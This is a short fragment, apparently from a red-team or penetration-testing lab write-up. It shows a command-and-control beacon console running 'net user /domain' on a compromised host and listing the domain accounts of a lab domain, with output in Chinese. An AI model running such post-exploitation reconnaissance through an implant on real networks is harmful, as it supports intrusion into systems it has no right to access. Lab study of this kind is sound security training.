 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
\\DC.de1ay.com 的用户帐户
-------------------------------------------
Administrator de1ay Guest
krbtgt mssql
命令成功完成。